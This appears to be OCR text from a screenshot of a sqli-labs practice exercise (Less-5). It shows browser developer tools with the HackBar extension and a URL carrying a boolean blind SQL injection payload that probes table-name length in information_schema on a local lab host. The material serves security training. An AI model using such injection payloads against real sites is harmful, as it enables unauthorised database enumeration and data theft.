 Welcome Dhakkan
You are in...........
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.10.134/sqli-labs/Less-5/?id=1' and length((select table_name from
information_schema.tables where table_schema='security' limit 3,1))=5%23